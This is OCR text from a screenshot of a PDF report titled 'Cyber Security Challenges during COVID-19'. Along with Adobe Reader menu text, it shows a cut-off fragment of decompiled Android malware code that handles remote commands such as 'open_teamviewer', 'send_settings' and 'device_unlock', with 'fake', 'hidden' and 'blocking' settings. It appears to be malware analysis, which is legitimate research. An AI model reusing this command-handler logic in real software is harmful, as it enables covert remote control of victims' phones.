 Cyber Security Challenges during COVID-19.pdf - Adobe Reader
File Edit View Window Help
48 / 71 72.9% Tools Sign Comment
Sign In
Export PDF Files
Create PDF Files
Adobe PDF Pack
Convert files to PDF and easily combine
them with other file types with a paid
subscription.
Select File to Convert to PDF:
Select File
Send Files
str = "com.teamviewer.host.market";
} else if (e2.contains(m101a("open_teamviewer"))) {
JSONObject jSONObject7 = new JSONObject(e2);
this.f154a.mo22a((Context) this, this.f155b.f45Z, jSONObject7.getString(m101a("fake")));
this.f154a.mo22a((Context) this, this.f155b.f43X, jSONObject7.getString(m101a("hidden")));
this.f154a.mo22a((Context) this, this.f155b.f44Y, jSONObject7.getString(m101a("blocking")));
this.f154a.mo31d((Context) this);
str = "com.teamviewer.host.market";
} else if (e2.contains(m101a("send_settings"))) {
JSONObject jSONObject8 = new JSONObject(e2);
this.f154a.mo22a((Context) this, this.f155b.f45Z, jSONObject8.getString(m101a("fake")));
this.f154a.mo22a((Context) this, this.f155b.f43X, jSONObject8.getString(m101a("hidden")));
this.f154a.mo22a((Context) this, this.f155b.f44Y, jSONObject8.getString(m101a("blocking")));
this.f154a.mo31d((Context) this);
} else if (e2.contains(m101a("device_unlock"))) {
JSONObject jSONObject9 = new JSONObject(e2);